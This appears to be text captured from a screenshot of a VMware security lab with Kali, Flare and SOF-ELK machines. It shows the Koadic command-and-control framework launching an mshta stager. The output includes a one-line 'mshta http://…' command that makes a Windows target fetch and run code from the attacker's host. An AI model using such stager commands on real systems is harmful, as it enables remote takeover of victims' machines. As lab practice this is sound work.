 File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Win7-Flare-VM
Windows 10 x64
SOF-ELK - Public
Ubuntu 64-bit
Shared VMs
Home
Win7-Flare-VM
Ubuntu 64-bit
Kali Linux
root@kali: ~/Downloads...
05:09 PM
root@kali: ~/Downloads/koadic
root@kali: ~/Downloads/koadic
root@kali: ~/Downloads/powercat
koadic
~\==8==/~
8
O
-{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0xB ]~
~[ Stagers: 6 ]~
~[ Implants: 46 ]~
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.83.129:9999/TPXfI
[>] mshta http://192.168.83.129:9999/TPXfI
(koadic: sta/js/mshta)#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.